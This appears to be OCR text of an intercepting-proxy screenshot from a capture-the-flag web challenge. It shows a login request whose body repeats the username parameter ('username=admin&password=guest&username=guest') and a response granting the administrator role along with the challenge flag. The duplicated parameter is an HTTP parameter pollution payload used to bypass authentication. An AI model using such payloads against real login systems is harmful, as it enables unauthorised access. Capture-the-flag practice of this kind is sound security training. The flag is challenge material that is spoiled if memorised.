 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 5.223.49.127:27001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://5.223.49.127:27001
10 Connection: keep-alive
11 Referer: http://5.223.49.127:27001/
12 Cookie: PHPSESSID=e5300c8c24be6d05f91c0c99682194df
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=guest&username=guest
Response
Pretty Raw Hex Render
\n
}
.success{
background:#d4edda;
color:#155724
}
.error{
background:#f8d7da;
color:#721c24
}
.flag{
background:#fff3cd;
color:#856404;
font-weight:bold;
font-family:monospace
}
</style>
19 </head>
20 <body>
21 <div class="container">
22 <h1>
System Access
</h1>
23
24 <div class="msg success">
25 User: <strong>
guest
</strong>
<br>
26 Role: <strong>
administrator
</strong>
27 </div>
28
29 <div class="msg flag">
30 LAG: SIBER25{h77p_p4r4m_p0llu710n_1n_php}
</div>
31
32 <div style="text-align:center; margin-top:20px;">
33 <a href="?logout=1">
Logout
</a>
34 </div>
35
36 <div class="msg success">
37 Welcome, guest!
</div>